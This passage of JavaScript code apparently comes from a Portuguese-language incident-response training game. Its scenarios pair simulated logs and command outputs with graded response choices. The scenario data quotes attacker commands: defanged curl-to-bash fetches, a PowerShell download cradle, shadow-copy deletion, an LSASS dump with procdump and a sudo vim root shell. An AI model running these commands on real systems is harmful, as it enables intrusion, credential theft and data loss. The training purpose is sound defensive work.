confirma se o alerta é comportamento ou ruído.'],logs:['4688: WINWORD.EXE criou powershell.exe.','4104: ScriptBlock com DownloadString ofuscado.','Arquivo de origem: invoice_2026.docm.'],network:['Destino 185.199.110.77:443 fora do baseline.','ASN nunca visto para host financeiro.','Sem proxy corporativo no fluxo.'],processes:['Árvore: WINWORD.EXE → powershell.exe → rundll32.exe.'],permissions:['Usuária está em Administrators local. Isso aumenta impacto.'],updates:['Office 3 meses sem patch; Defender ativo, assinatura atrasada.']},decisions:[['Isolar host, coletar 4104, bloquear IOC e abrir caso da macro.',encKind('good')],['Bloquear IOC, manter host ligado e observar próximos alertas.',encKind('partial')],['Reiniciar host, avisar usuário e limpar temporários locais.',encKind('bad')],['Fechar alerta porque PowerShell é ferramenta administrativa.',encKind('disaster')]],why:{good:'Você tratou evidência, contenção e escopo sem destruir prova.',partial:'Bloqueio ajuda, mas deixa a origem e persistência sem resposta.',bad:'Reinício pode perder evidência e não explica a macro.',disaster:'Falso positivo sem correlação vira movimento lateral com crachá.'}},
 'soc-bruteforce':{career:'soc',title:'Brute force em conta de serviço',level:'Médio',brief:'svc_backup teve 890 falhas e um login bem-sucedido fora da janela de backup.',concept:'Falhas seguidas de sucesso em service account privilegiada exigem contenção planejada. O risco está no sucesso e na origem incomum.',required:['siem','terminal','logs','permissions'],skills:['4625/4624','service account','SIEM query','contenção progressiva'],commands:{'siem search svc_backup':'4625 count=890, 4624 success=1, source=VPN-GW, time=02:13','logs grep 4624':'4624 Type 3 account=svc_backup src=VPN-GW workstation=unknown','whoami svc_backup':'groups=Backup Operators, Share Admins | MFA=false','netstat':'SMB sessions from svc_backup to FILE-02, DB-LEGACY'},ev:{siem:['Correlação: 4625 massivo + 4624 bem-sucedido.','Query útil: siem search svc_backup','Severidade alta por privilégio e horário.'],terminal:['Use: siem search svc_backup, logs grep 4624, whoami svc_backup.'],logs:['4624 Type 3 às 02:13 fora da janela de backup.','4625 repetido antes do sucesso.'],permissions:['svc_backup acessa shares críticos.','Sem MFA e senha antiga.'],network:['Conexões SMB iniciadas após sucesso.'],updates:['Política de rotação de conta de serviço inexistente.']},decisions:[['Rotacionar conta, conter origem e mapear dependências críticas.',encKind('good')],['Bloquear origem VPN, registrar alerta e aguardar nova tentativa.',encKind('partial')],['Trocar senha global sem validar serviços dependentes.',encKind('bad')],['Criar exceção no SIEM para reduzir ruído do plantão.',encKind('disaster')]],why:{good:'Você conteve risco sem derrubar serviço crítico às cegas.',partial:'Reduz o fluxo atual, mas credencial vazada continua válida.',bad:'Pode quebrar backup/serviços e não explica a origem.',disaster:'Silenciar alerta é abrir a porta e apagar a campainha.'}},
 'soc-ransom':{career:'soc',title:'Pré-ransomware em file server',level:'Avançado',brief:'Mini SIEM correlacionou vssadmin, renomeação massiva e acesso incomum ao FILE-02.',concept:'Ransomware costuma ter sinais prévios: enumeração, cópia, exclusão de shadow copies e alteração em massa. A prioridade é conter sem perder escopo.',required:['siem','terminal','logs','network'],skills:['ransomware early warning','SIEM correlation','contenção por host/conta','priorização'],commands:{'siem search vssadmin':'host=FILE-02 user=temp_admin cmd=vssadmin delete shadows /all /quiet','siem search rename':'file_rename_count=1840 in 5 min path=\\\\FILE-02\\financeiro','logs grep temp_admin':'4624 Type 10 temp_admin from WS-07','netstat':'WS-07 -> FILE-02 SMB high volume'},ev:{siem:['Correlação: vssadmin + renomeação massiva + SMB incomum.','Query útil: siem search vssadmin / siem search rename.'],terminal:['Use: siem search vssadmin, siem search rename, netstat.'],logs:['4624 Type 10 temp_admin vindo de WS-07.','Comando vssadmin executado no FILE-02.'],network:['Tráfego SMB alto de WS-07 para FILE-02.','Padrão fora do baseline do setor financeiro.'],processes:['cmd.exe → vssadmin.exe no FILE-02.'],permissions:['temp_admin possui privilégio excessivo no file server.']},decisions:[['Isolar WS-07, desabilitar temp_admin e preservar FILE-02.',encKind('good')],['Bloquear SMB globalmente e desligar o file server agora.',encKind('bad')],['Abrir chamado para o time de infraestrutura validar amanhã.',encKind('disaster')],['Bloquear só WS-07 e manter temp_admin ativa para análise.',encKind('partial')]],why:{good:'Contém origem e conta, preservando evidência e disponibilidade.',partial:'Ajuda, mas a conta ainda pode ser usada em outro host.',bad:'Pode parar produção e ainda destruir trilha útil.',disaster:'Amanhã o backup também vai estar chorando.'}},
 'linux-miner':{career:'linux',title:'Servidor minerando donutcoin',level:'Médio',brief:'host-linux-01 está com CPU 98%, ERP lento e tráfego para pool de mineração.',concept:'Alta CPU é sintoma. Investigue processo, persistência, comunicação externa e entrada inicial antes de “só reiniciar”.',required:['terminal','processes','logs','network'],skills:['ps/top','cron persistente','IOC de rede','causa raiz Linux'],commands:{'top':'PID 1337 root 98.4% xmrig','ps aux':'root 1337 xmrig --url pool.donutcoin:4444','crontab -l':'*/5 * * * * curl hxxp://not-malware/update.sh | bash','logs grep ssh':'Accepted password for deploy from 45.83.12.9 before cron change','netstat':'host-linux-01 -> pool.donutcoin:4444 ESTABLISHED'},ev:{terminal:['Use: top, ps aux, crontab -l, logs grep ssh, netstat.','Terminal é obrigatório para provar processo + persistência.'],processes:['PID 1337 root xmrig consumindo CPU.','Pai do processo: /bin/sh chamado por cron.'],logs:['Login SSH incomum do usuário deploy antes da criação do cron.','sudo usado fora da janela de manutenção.'],network:['Conexão para pool.donutcoin:4444.','DNS recém-resolvido para domínio suspeito.'],permissions:['deploy tem sudo amplo sem senha.'],siem:['Alerta: CPU anomaly + mining pool + persistence indicator.']},decisions:[['Remover cron, encerrar processo, bloquear IOC e revisar deploy.',encKind('good')],['Encerrar PID, abrir monitoramento e observar retorno do processo.',encKind('partial')],['Reiniciar host para restaurar ERP e avisar usuários.',encKind('bad')],['Aumentar CPU/RAM e classificar como gargalo comum.',encKind('disaster')]],why:{good:'Você removeu sintoma, persistência e caminho provável de entrada.',partial:'CPU cai, mas o cron pode recriar tudo em minutos.',bad:'Volta rápido e não trata persistência.',disaster:'Você deu mais infraestrutura para o atacante minerar.'}},
 'linux-ssh':{career:'linux',title:'SSH exposto com root login',level:'Médio',brief:'Servidor recebe brute force e há Accepted password for root vindo da internet.',concept:'Brute force vira incidente quando existe autenticação bem-sucedida. Hardening precisa reduzir superfície e preservar investigação.',required:['terminal','logs','network','permissions'],skills:['auth.log','sshd_config','least privilege','hardening SSH'],commands:{'logs grep ssh':'Failed password root x310; Accepted password root from 45.83.12.9','cat sshd_config':'PermitRootLogin yes\nPasswordAuthentication yes\nMaxAuthTries 10','netstat':'0.0.0.0:22 LISTEN exposed_internet=true','last root':'root pts/0 45.83.12.9 02:13'},ev:{terminal:['Use: logs grep ssh, cat sshd_config, netstat, last root.'],logs:['Failed password for root repetido.','Accepted password for root às 02:13.'],network:['Porta 22 exposta para internet sem VPN.'],permissions:['PermitRootLogin yes e senha habilitada.','Uso rotineiro de root.'],updates:['fail2ban ausente e MaxAuthTries alto.'],siem:['Alerta: successful root login after brute force.']},decisions:[['Revogar acesso, bloquear origem, desabilitar root e exigir chave/VPN.',encKind('good')],['Trocar senha root, manter SSH por senha e observar logs.',encKind('partial')],['Mudar porta SSH para 2222 e encerrar chamado.',encKind('bad')],['Limpar auth.log para reduzir ruído e liberar espaço.',encKind('disaster')]],why:{good:'Você reduziu superfície e preservou trilha para escopo.',partial:'Melhora a senha, mas mantém o modelo frágil.',bad:'Porta diferente não corrige credencial vazada.',disaster:'Apagar evidência não é hardening, é autoengano.'}},
 'linux-docker':{career:'linux',title:'Container privilegiado suspeito',level:'Avançado',brief:'Docker host mostra container desconhecido com --privileged e montagem do host.',concept:'Container privilegiado com volume do host pode escapar do isolamento. Segurança de OS inclui runtime, permissões e montagem.',required:['terminal','processes','permissions','network'],skills:['Docker security','privileged container','mount host','contenção Linux'],commands:{'docker ps':'bad-donut /bin/sh --privileged -v /:/host status=running','docker inspect bad-donut':'Privileged=true; Mounts: /:/host; NetworkMode=host','ps aux':'sh -c curl hxxp://payload | bash inside container','netstat':'container host network -> 198.51.100.44:8080'},ev:{terminal:['Use: docker ps, docker inspect bad-donut, ps aux, netstat.'],processes:['Container bad-donut executa shell persistente.'],permissions:['Privileged=true e mount /:/host.'],network:['NetworkMode=host com conexão externa.'],logs:['Docker daemon iniciou container fora da janela.'],siem:['Alerta: privileged container + host mount.']},decisions:[['Isolar host, parar container, preservar inspect e revisar daemon/credenciais.',encKind('good')],['Parar container e remover imagem sem coletar metadados.',encKind('partial')],['Reiniciar Docker e aguardar retorno do serviço.',encKind('bad')],['Dar acesso ao time todo para investigarem mais rápido.',encKind('disaster')]],why:{good:'Você contém sem perder dados do runtime e revisa origem.',partial:'Contém, mas perde parte do contexto se apagar tudo.',bad:'Pode restaurar estado sem entender causa.',disaster:'Mais privilégio em incidente é gasolina no donut.'}},
 'win-rdp':{career:'windows',title:'RDP público com fornecedor admin',level:'Médio',brief:'Servidor legado tem 3389 aberto para internet e conta fornecedor_temp em Domain Admin.',concept:'RDP exposto com privilégio alto é caminho clássico para ransomware. Verifique logs, grupos, NLA e exposição.',required:['terminal','network','logs','permissions'],skills:['RDP exposure','Event 4625','Domain Admins','NLA/VPN'],commands:{'rdpstatus':'3389 open 0.0.0.0/0 | NLA=false','logs grep 4625':'4625 failures from multiple countries against fornecedor_temp','adgroups fornecedor_temp':'MemberOf: Domain Admins, Remote Desktop Users','siem search rdp':'RDP brute force + privileged vendor account'},ev:{terminal:['Use: rdpstatus, logs grep 4625, adgroups fornecedor_temp.'],network:['3389 aberto para 0.0.0.0/0.','NLA desabilitado.'],logs:['4625 de múltiplos países contra fornecedor_temp.'],permissions:['fornecedor_temp em Domain Admins.','Conta temporária criada há 8 meses.'],updates:['Servidor sem baseline recente.'],siem:['Correlação: RDP exposto + falhas + privilégio alto.']},decisions:[['Fechar RDP público, exigir VPN/ZTNA, habilitar NLA e reduzir privilégio.',encKind('good')],['Trocar senha do fornecedor e manter RDP público monitorado.',encKind('partial')],['Bloquear países suspeitos e manter regra 3389 aberta.',encKind('bad')],['Desativar logs para parar alertas repetidos.',encKind('disaster')]],why:{good:'Reduz exposição, privilégio e preserva operação.',partial:'Senha nova não resolve superfície pública.',bad:'Geo-block não é controle suficiente para RDP crítico.',disaster:'Sem logs, você só descobre o incêndio pelo cheiro.'}},
 'win-pdf':{career:'windows',title:'PDF.exe e Defender desligado',level:'Médio',brief:'Usuário abriu invoice_real.pdf.exe; há popup, PowerShell e Scheduled Task suspeita.',concept:'Extensão dupla e task agendada indicam execução e persistência. Formatar cedo pode destruir evidência.',required:['terminal','logs','processes','updates'],skills:['Scheduled Task','Defender','PowerShell','admin local'],commands:{'psdecode':'powershell -enc -> download cradle hxxp://185.199.110.77/a.ps1','logs grep task':'TaskScheduler 106: AdobeUpdateCritical created by financeiro.ana','defender status':'RealTimeProtection=false; SignatureAge=28 days','ps tree':'pdfviewer.exe -> powershell.exe -> schtasks.exe'},ev:{terminal:['Use: psdecode, logs grep task, defender status, ps tree.'],logs:['Task AdobeUpdateCritical criada após execução.','4688: pdf.exe criou powershell.'],processes:['pdfviewer.exe → powershell.exe → schtasks.exe.'],updates:['Defender desligado e assinatura atrasada.'],permissions:['Usuário é administrador local.'],network:['POST para /gate.php após execução.']},decisions:[['Isolar, preservar artefatos, remover task e reativar Defender.',encKind('good')],['Excluir PDF, limpar cache e pedir para usuário testar.',encKind('partial')],['Formatar máquina agora e devolver ao financeiro.',encKind('bad')],['Ignorar porque popup parece problema de navegador.',encKind('disaster')]],why:{good:'Você contém, preserva e remove persistência.',partial:'Remove delivery, não prova nem remove persistência.',bad:'Pode destruir evidência e não mede escopo.',disaster:'Popup era sintoma, não causa.'}},
 'win-admins':{career:'windows',title:'Everyone em grupo privilegiado',level:'Avançado',brief:'Auditoria achou grupo amplo com privilégio administrativo local por GPO antiga.',concept:'Privilégio excessivo em Windows/AD amplia impacto de malware e movimentação lateral.',required:['terminal','permissions','logs','siem'],skills:['GPO','local admin','lateral movement','least privilege'],commands:{'gpresult':'GPO Legacy-Helpdesk adds Domain Users to Local Administrators','adgroups localadmins':'Domain Users, suporte_n1, fornecedor_temp','logs grep 4732':'4732 member added to privileged local group via GPO','siem search adminspread':'Local admin spread: 184 endpoints affected'},ev:{terminal:['Use: gpresult, adgroups localadmins, logs grep 4732.'],permissions:['Domain Users entrando em Administrators local por GPO.'],logs:['4732 repetido em endpoints por aplicação de política.'],siem:['Correlação: privilégio local amplo + execução remota.'],network:['Admin shares acessíveis em massa.'],updates:['GPO antiga sem owner atual.']},decisions:[['Remover GPO, aplicar grupo restrito e validar impacto por piloto.',encKind('good')],['Remover todos admins locais da empresa de uma vez.',encKind('bad')],['Documentar exceção e revisar no próximo trimestre.',encKind('partial')],['Adicionar mais usuários para evitar chamados de acesso.',encKind('disaster')]],why:{good:'Reduz privilégio com validação operacional.',partial:'Reconhece o risco, mas posterga exposição crítica.',bad:'Pode quebrar suporte e serviços sem planejamento.',disaster:'Você democratizou o ransomware.'}},
 'dfir-invoice':{career:'dfir',title:'invoice_real.pdf.exe executado',level:'Médio',brief:'Notebook executou arquivo duplo e ainda está ligado; há conexão externa ativa.',concept:'Memória volátil pode conter IOC, payload e credenciais. Resposta correta preserva prova antes de limpar.',required:['terminal','logs','processes','network'],skills:['cadeia de custódia','memória volátil','IOC','isolamento'],commands:{'timeline build':'14:03 download; 14:04 execute; 14:05 beacon; 14:06 child process','ps tree':'explorer.exe -> invoice_real.pdf.exe -> powershell.exe','netstat':'192.0.2.55:443 ESTABLISHED process=powershell','hash invoice':'sha256=7f3... verdict=unknown'},ev:{terminal:['Use: timeline build, ps tree, netstat, hash invoice.'],logs:['Execução em Downloads às 14:04.'],processes:['invoice_real.pdf.exe iniciou PowerShell.'],network:['POST para /gate.php em 192.0.2.55.'],siem:['Alerta: suspicious double extension + beacon.'],permissions:['Usuário tinha permissão local elevada.']},decisions:[['Isolar sem desligar, coletar artefatos e registrar cadeia.',encKind('good')],['Copiar só o EXE e limpar a máquina depois.',encKind('partial')],['Pedir para o usuário apagar arquivo e reiniciar.',encKind('bad')],['Formatar imediatamente para conter risco visível.',encKind('disaster')]],why:{good:'Preserva evidência e contém comunicação.',partial:'Coleta pouco e perde contexto de execução.',bad:'Usuário não é ferramenta de DFIR.',disaster:'Formatar mata evidência e não explica escopo.'}},
 'dfir-lateral':{career:'dfir',title:'Movimentação lateral com PSEXESVC',level:'Avançado',brief:'PSEXESVC apareceu em hosts internos e ninguém sabe quando começou.',concept:'Timeline transforma achismo em evidência. Movimento lateral exige origem, credencial, destino e artefato.',required:['siem','terminal','logs','network'],skills:['timeline','lateral movement','admin shares','SIEM pivot'],commands:{'siem search psexesvc':'hosts=7 first_seen=01:42 user=adm_ops source=WS-09','logs grep 7045':'Service PSEXESVC installed on DB-01, FILE-02, APP-04','netstat':'WS-09 -> multiple hosts SMB/445','timeline build':'01:40 adm_ops login; 01:42 service install; 01:45 lateral spread'},ev:{siem:['Correlação: PSEXESVC + SMB + conta adm_ops.','Query útil: siem search psexesvc.'],terminal:['Use: siem search psexesvc, logs grep 7045, timeline build.'],logs:['7045 Service Installed: PSEXESVC.','4624 Type 3 com adm_ops.'],network:['Admin shares acessados em sequência.'],permissions:['Conta adm_ops compartilhada entre times.'],processes:['psexesvc.exe executado remotamente.']},decisions:[['Montar timeline, conter adm_ops e preservar fontes críticas.',encKind('good')],['Remover PSEXESVC dos hosts e encerrar chamado.',encKind('partial')],['Analisar só o dia anterior informado pelo usuário.',encKind('bad')],['Limpar todos os hosts sem preservar evidência.',encKind('disaster')]],why:{good:'Você preserva fontes e corta credencial/origem.',partial:'Remove artefato, mas não prova início nem escopo.',bad:'Data de usuário não é timeline forense.',disaster:'Limpeza cega vira destruição de evidência.'}},
 'dfir-memory':{career:'dfir',title:'Credencial em memória suspeita',level:'Avançado',brief:'EDR indicou LSASS access por processo incomum em endpoint de TI.',concept:'Acesso ao LSASS pode indicar dumping de credenciais. Priorize memória, processo, usuário e conexões sem reiniciar.',required:['siem','terminal','processes','logs'],skills:['LSASS access','memória','credential dumping','priorização DFIR'],commands:{'siem search lsass':'process=procdump64.exe target=lsass.exe host=TI-02 severity=critical','ps tree':'explorer.exe -> tools.zip -> procdump64.exe -ma lsass.exe','logs grep 4688':'4688 procdump64.exe -ma lsass.exe C:\\Temp\\ls.dmp','hash procdump':'known legitimate tool; suspicious usage'},ev:{siem:['Alerta: procdump acessando LSASS.','Query útil: siem search lsass.'],terminal:['Use: siem search lsass, ps tree, logs grep 4688, hash procdump.'],processes:['procdump64.exe acessou lsass.exe.'],logs:['4688 mostra dump em C:\\Temp\\ls.dmp.'],network:['Sem exfil confirmada ainda; risco alto por credenciais.'],permissions:['Usuário local admin em máquina de TI.']},decisions:[['Isolar host, preservar memória/artefatos e resetar credenciais expostas.',encKind('good')],['Apagar ls.dmp e liberar máquina para o usuário.',encKind('partial')],['Reiniciar endpoint para limpar processo suspeito.',encKind('bad')],['Ignorar porque ProcDump é ferramenta legítima Microsoft.',encKind('disaster')]],why:{good:'Você trata credencial como impacto e preserva prova.',partial:'Remove arquivo, mas não mede credenciais expostas.',bad:'Reinício perde memória e não resolve credenciais.',disaster:'Ferramenta legítima também vira arma na mão errada.'}},
 'red-sudo':{career:'red',title:'sudo -l com vim NOPASSWD',level:'Médio',brief:'Shell limitado mostra NOPASSWD para /usr/bin/vim em avaliação autorizada.',concept:'Exploração ética prova impacto com mínimo necessário, sem persistência destrutiva e respeitando escopo.',required:['terminal','permissions','logs','siem'],skills:['sudo -l','GTFOBins','OPSEC','ética'],commands:{'sudo -l':'(ALL) NOPASSWD: /usr/bin/vim','gtfobins vim':'sudo vim -c :!/bin/sh gives root shell','siem search sudo':'sudo vim unusual interactive shell alert=medium','whoami':'uid=1001(app) groups=app'},ev:{terminal:['Use: sudo -l, gtfobins vim, siem search sudo, whoami.'],permissions:['NOPASSWD para vim permite shell root.'],logs:['sudo é auditado no host.'],siem:['Execução interativa incomum gera alerta médio.'],network:['Sem necessidade de beacon/persistência.']},decisions:[['Validar root controlado, capturar evidência mínima e reportar.',encKind('good')],['Explorar root e instalar backdoor para demonstrar impacto.',encKind('disaster')],['Ignorar porque vim é apenas editor de texto.',encKind('bad')],['Derrubar serviço para provar risco operacional.',encKind('disaster')]],why:{good:'Impacto demonstrado sem abuso de escopo.',bad:'Vim com sudo vira shell; ignorar perde achado crítico.',disaster:'Pentest não é incêndio autorizado.'}},
 'red-share':{career:'red',title:'Share com credencial antiga',level:'Médio',brief:'Share deploy contém backup_old_creds.txt com conta ainda ativa.',concept:'Provar risco não exige abusar do ambiente. Valide com mínimo ruído e documentação clara.',required:['terminal','network','permissions','logs'],skills:['credential exposure','OPSEC','validação mínima','escopo'],commands:{'shares list':'\\\\files\\deploy readable by Domain Users','cat backup_old_creds.txt':'deploy_svc : Spring2024!','auth test deploy_svc':'valid=true scope=low-impact service only','siem search deploy_svc':'noisy login attempts would trigger alert'},ev:{terminal:['Use: shares list, cat backup_old_creds.txt, auth test deploy_svc.'],network:['Share deploy tem leitura ampla.'],permissions:['deploy_svc antigo ainda ativo.'],logs:['Acesso ao share é auditado.'],siem:['Uso agressivo de credencial gera alerta.']},decisions:[['Validar minimamente, registrar evidência e recomendar rotação.',encKind('good')],['Baixar todo o share para analisar depois.',encKind('bad')],['Varrer rede inteira com deploy_svc em alta velocidade.',encKind('disaster')],['Apagar arquivo para ajudar o cliente imediatamente.',encKind('disaster')]],why:{good:'Risco provado com baixo impacto e boa evidência.',bad:'Coleta excessiva aumenta risco e responsabilidade.',disaster:'Abuso de credencial ou alteração do ambiente quebra escopo.'}},
 'red-opsec':{career:'red',title:'SIEM percebeu sua enumeração',level:'Avançado',brief:'Durante varredura autorizada, SIEM marcou scan agressivo vindo do seu host.',concept:'OPSEC em Red Team inclui controlar ruído. Ser detectado cedo muda o comportamento do Blue Team e reduz valor do teste.',required:['siem','terminal','network','logs'],skills:['OPSEC','scan tuning','SIEM awareness','escopo'],commands:{'siem search scan':'source=RT-BOX ports=1-65535 rate=high alert=Recon Burst','nmap plan':'current: -p- -T5 | recommended: scoped ports, timing lower','netstat':'RT-BOX -> 240 hosts in 3 minutes','logs grep recon':'Firewall denied burst from RT-BOX'},ev:{siem:['Alerta: Recon Burst pelo RT-BOX.','Query útil: siem search scan.'],terminal:['Use: siem search scan, nmap plan, netstat.'],network:['240 hosts tocados em 3 minutos.'],logs:['Firewall marcou burst e elevou monitoramento.'],permissions:['Escopo permite teste, não indisponibilidade.']},decisions:[['Reduzir taxa, priorizar escopo e registrar detecção como achado.',encKind('good')],['Continuar agressivo para terminar rápido antes do bloqueio.',encKind('disaster')],['Parar o teste sem registrar evidência da detecção.',encKind('partial')],['Tentar burlar SIEM fora do escopo combinado.',encKind('disaster')]],why:{good:'Você preserva objetivo do teste e transforma detecção em achado.',partial:'Evita ruído, mas perde valor técnico se não documentar.',disaster:'Teste autorizado não é licença para caos.'}}
};
function installStyle(){const css=`
#wins{position:fixed!important;inset:0!important;z-index:210000!important;pointer-events:none!important}#wins .window{pointer-events:auto!important}.window.active-window{outline:3px solid rgba(255,95,183,.65);filter:drop-shadow(0 16px 28px rgba(0,0,0,.35))}.xp-btn,.decision-btn,.win-btn,.ico,.sm-item,.task-btn{pointer-events:auto!important;touch-action:manipulation!important}.case-flow,.skill-grid,.decision-grid,.query-grid,.evidence-grid,.siem-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(190px,1fr));gap:10px}.guided-card,.case-step,.skill-card,.query-card,.siem-event{position:relative!important;min-height:auto!important}.guided-card.solved{background:#eaffef!important}.guided-card.active-case{outline:3px solid #ff5fb7}.terminal-view,.cli-screen{background:#06111f;color:#79ff9f;border:2px solid #111;border-radius:10px;padding:12px;font-family:'Share Tech Mono',monospace;white-space:pre-wrap;line-height:1.55;max-height:280px;overflow:auto}.cli-row{display:flex;gap:8px;align-items:center;margin-top:10px}.cli-row input,.siem-search input{flex:1;border:3px solid #111;border-radius:8px;padding:9px;font-family:'Share Tech Mono',monospace}.os-good,.os-warn,.os-bad{border:3px solid #111;border-radius:12px;padding:10px;margin:10px 0;box-shadow:3px 3px 0 #111}.os-good{background:#dffbe6}.os-warn{background:#fff1b8}.os-bad{background:#ffd4d4}.decision-btn{border:3px solid #111;background:#fff;border-radius:12px;padding:12px;font-weight:900;text-align:left;box-shadow:3px 3px 0 #111}.decision-btn:hover{background:#ffed75;transform:translate(1px,1px)}.siem-event{border:2px solid #111;background:#fff;border-radius:10px;padding:10px}.sev-high{border-left:10px solid #e84d5b}.sev-med{border-left:10px solid #ff9b30}.sev-low{border-left:10px solid #3bb273}.riskbar{height:18px;border:2px solid #111;background:#eee;border-radius:999px;overflow:hidden}.riskfill{height:100%;background:linear-gradient(90deg,#3bb273,#ff9b30,#e84d5b)}.metrics-line{display:grid;grid-template-columns:repeat(auto-fit,minmax(120px,1fr));gap:8px;margin:8px 0}.metric{background:#fff;border:2px solid #111;border-radius:10px;padding:7px;font-weight:900}.resolved-banner{background:#dffbe6;border:4px solid #111;border-radius:16px;padding:16px;margin:12px 0;box-shadow:5px 5px 0 #111}.cert-preview{width:min(720px,100%);margin:auto;background:linear-gradient(135deg,#fffdf0,#fff3b0);border:8px double #111;border-radius:18px;text-align:center;padding:28px;color:#111;box-shadow:0 12px 30px #0004}.cert-title{font-size:34px;font-weight:1000}.cert-name{font-size:28px;font-weight:1000;color:#ff4fb3}.cert-donut-medal{font-size:74px}.cert-sign{font-family:cursive;font-size:28px;margin-top:18px}.cert-body{font-size:16px;line-height:1.5}.hint-tag{display:inline-block;border:2px solid #111;border-radius:999px;padding:4px 8px;background:#fff;margin:2px;font-size:12px;font-weight:900}.app-shortcuts{display:flex;gap:8px;flex-wrap:wrap}.xp-btn.ok-btn{background:#c9fbd8!important}.xp-btn.warn-btn{background:#fff1b8!important}.xp-btn.danger-btn{background:#ffd4d4!important}@media(max-width:700px){.case-flow,.skill-grid,.decision-grid,.query-grid,.evidence-grid,.siem-grid{grid-template-columns:1fr}.cli-row{flex-direction:column;align-items:stretch}.window{max-width:calc(100vw - 12px)!important}.content{padding:10px!important}.cert-title{font-size:26px}.cert-donut-medal{font-size:58px}}`;
 const st=document.createElement('style');st.id='DOHSEC_V18_STYLE';st.textContent=css;document.head.appendChild(st);
}
function focusWin(w){if(!w)return; $$('#wins .window').forEach(x=>x.classList.remove('active-window')); w.classList.add('active-window'); w.style.display='block'; w.style.zIndex=String(++Z); const t=$('#task_'+w.id.replace('win_','')); if(t){$$('.task-btn').forEach(x=>x.classList.remove('active'));t.classList.add('active');}}
function drag(w){const bar=w.querySelector('.titlebar'); if(!bar)return; let on=false,sx=0,sy=0,sl=0,st=0; bar.addEventListener('pointerdown',e=>{if(e.target.closest('button'))return;on=true;sx=e.clientX;sy=e.clientY;sl=parseInt(w.style.left)||0;st=parseInt(w.style.top)||0;try{bar.setPointerCapture(e.pointerId)}catch{}focusWin(w);}); bar.addEventListener('pointermove',e=>{if(!on||w.classList.contains('maximized'))return;w.style.left=Math.max(0,Math.min(window.innerWidth-80,sl+e.clientX-sx))+'px';w.style.top=Math.max(42,Math.min(window.innerHeight-60,st+e.clientY-sy))+'px';}); bar.addEventListener('pointerup',()=>on=false);}
function win(id,title,icon,body,opt={}){const wins=$('#wins'); if(!wins)return; let w=$('#win_'+id); if(w){const c=w.querySelector('.content'); if(c)c.innerHTML=body; focusWin(w); return w;} w=document.createElement('div'); w.className='window active-window'; w.id='win_'+id; w.dataset.id=id; const count=$$('#wins .window').length; w.style.width=opt.w||'min(920px,94vw)'; w.style.height=opt.h||'min(640px,80vh)'; w.style.left=(Math.max(8,70+(count*26)%180))+'px'; w.style.top=(Math.max(48,58+(count*22)%130))+'px'; w.innerHTML='<div class="titlebar"><span class="win-icon">'+icon+'</span><b>'+esc(title)+'</b><div class="win-btns"><button class="win-btn min-btn" data-cmd="min">_</button><button class="win-btn max-btn" data-cmd="max">□</button><button class="win-btn close-btn" data-cmd="close">×</button></div></div><div class="content">'+body+'</div><div class="win-statusbar"><span>D\'OH!Sec OS</span><span>'+esc(tracks[career]?.label||'Be Safe')+'</span></div>'; wins.appendChild(w); drag(w); focusWin(w); addTask(w); return w;}
function addTask(w){const tasks=$('#tasks'); if(!tasks)return; const id=w.id.replace('win_',''); let b=$('#task_'+id); if(!b){b=document.createElement('button');b.id='task_'+id;b.className='task-btn';b.textContent=(w.querySelector('.win-icon')?.textContent||'🪟')+' '+(w.querySelector('.titlebar b')?.textContent||id).slice(0,20);tasks.appendChild(b);} }
function controlWindow(btn){const w=btn.closest('.window'); if(!w)return; const id=w.id.replace('win_',''); const cmd=btn.dataset.cmd; if(cmd==='close'){w.remove(); const t=$('#task_'+id); if(t)t.remove(); return;} if(cmd==='min'){w.style.display='none'; addTask(w); return;} if(cmd==='max'){w.classList.toggle('maximized'); focusWin(w); return;}}
function toast(title,msg){
 const t=document.getElementById('toast');
 if(!t){ console.log(title,msg); return; }
 t.innerHTML='<b>'+esc(title)+'</b><br><span>'+esc(msg)+'</span>';
 t.classList.add('show');
 t.style.display='block';
 clearTimeout(window.__dohToastTimer);
 window.__dohToastTimer=setTimeout(()=>{t.classList.remove('show');t.style.display='none';},2800);
}
function metrics(){const final=finalScore();return '<div class="metrics-line"><div class="metric">🛡️ Segurança '+score.security+'</div><div class="metric">🖥️ Estabilidade '+score.stability+'</div><div class="metric">🧠 Stress '+score.stress+'</div><div class="metric">🔥 Risco '+score.risk+'</div><div class="metric">🍩 Score '+final+'</div></div><div class="riskbar"><div class="riskfill" style="width:'+score.risk+'%"></div></div>';}
function finalScore(){return clamp((score.security+score.stability+(100-score.stress)+(100-score.risk))/4);}
function label(a){return ({terminal:'Terminal',logs:'Logs/Eventos',processes:'Processos',network:'Rede',permissions:'Permissões',updates:'Updates',siem:'Mini SIEM',goals:'Objetivos',case:'Mesa do Incidente',certificate:'Certificado'})[a]||a;}
function appIcon(a){return (apps.find(x=>x[0]===a)||['','', '🧩'])[2];}
function explain(a){return ({siem:'correlaciona sinais, reduz falso positivo e orienta prioridade.',terminal:'permite buscar evidências por comando e validar hipótese.',logs:'mostra linha do tempo de eventos e IDs relevantes.',processes:'mostra execução, processo pai-filho e persistência.',network:'mostra exposição, conexões e destinos fora do baseline.',permissions:'mostra privilégio, grupos e impacto possível.',updates:'mostra patch, política fraca e controles desativados.'})[a]||'coleta evidência.';}
function initIcons(){const icons=$('#icons'); if(icons){icons.innerHTML=apps.map(a=>'<button class="ico" data-app="'+a[0]+'"><span>'+a[2]+'</span><b>'+a[1]+'</b></button>').join('');} const sm=$('#startmenu'); if(sm){sm.innerHTML='<div class="os-menu-pop"><b>D\'OH!Sec OS</b><span class="muted-mini">'+esc(tracks[career].label)+'</span>'+apps.map(a=>'<button class="sm-item" data-app="'+a[0]+'">'+a[2]+' '+a[1]+'</button>').join('')+'</div>';}}
function setupChips(){const chips=$('#chips'); if(!chips)return; chips.innerHTML=Object.entries(tracks).map(([id,t],idx)=>'<button type="button" class="chip '+(idx===0?'sel':'')+'" data-career="'+id+'">'+esc(t.label)+'</button>').join('');}
function resetScore(){score={security:64,stability:66,stress:12,risk:24,solved:{},evidence:{},history:[]}; active=tracks[career].inc[0];}
